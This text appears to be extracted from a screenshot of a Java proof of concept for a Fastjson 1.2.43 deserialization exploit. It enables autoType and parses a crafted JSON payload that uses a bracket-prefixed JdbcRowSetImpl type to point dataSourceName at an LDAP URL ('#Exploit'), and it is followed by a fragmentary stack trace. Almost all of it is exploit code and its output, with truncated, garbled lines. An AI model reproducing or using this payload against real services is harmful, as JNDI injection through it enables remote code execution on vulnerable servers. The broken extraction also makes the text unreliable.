 import com.sun.rowset.JdbcRowSetImpl;
public class POC {
public static void main(String[] args) {
ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
String st = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[,\"dataSourceName\":\"ldap://localhost:1099/#Exploit\", \"autoCommit\":true}";
JSON.parse(st);
}
}
n\java.exe" ...
.fastjson.JSONException Create breakpoint : syntax error, expect {, actual string, pos 43, fastjson-version 1.2.43
erializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:451)
erializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
erializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
erializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
aultJSONParser.parseArray(DefaultJSONParser.java:729)
.ObjectArrayCodec.deserialze(ObjectArrayCodec.java:183)
aultJSONParser.parseObject(DefaultJSONParser.java:373)
aultJSONParser.parse(DefaultJSONParser.java:1338)